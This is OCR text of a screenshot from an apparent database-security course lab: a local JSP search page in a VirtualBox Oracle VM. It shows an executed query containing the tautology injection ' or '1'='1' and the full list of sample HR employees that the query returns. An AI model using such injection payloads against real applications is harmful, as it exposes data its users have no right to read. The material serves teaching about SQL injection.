 met_cs_674_oracle_linux_5_11g_r2_ee [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Search Results - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost:8888/sql_injection/sql_results.jsp
G Google
Open Enterprise Ma... SQL Injection Exam... Lab 4 - VPD Tahiti
Search Results
The query executed was: select first_name as "First Name", last_name as "Last Name", phone_number as "Phone Number" from hr.employees where last_name = 'Anything' or '1'='1'
First Name Last Name Phone Number
Donald OConnell 650.507.9833
Douglas Grant 650.507.9844
Jennifer Whalen 515.123.4444
Michael Hartstein 515.123.5555
Pat Fay 603.123.6666
Susan Mavris 515.123.7777
Hermann Baer 515.123.8888
Shelley Higgins 515.123.8080
William Gietz 515.123.8181
Steven King 515.123.4567
Neena Kochhar 515.123.4568
Lex De Haan 515.123.4569
Alexander Hunold 590.423.4567
Bruce Ernst 590.423.4568
David Austin 590.423.4569
Valli Pataballa 590.423.4560
Diana Lorentz 590.423.5567
Nancy Greenberg 515.124.4569
Daniel Faviet 515.124.4169
John Chen 515.124.4269
Ismael Sciarra 515.124.4369
Jose Manuel Urman 515.124.4469
Done
[oracle@localhost:~] Search Results - Mozilla Firefox Monday March 14
Applications Places System 10:16 AM
Right Ctrl
Zalo PDF ENG 12:16 AM
3/15/2016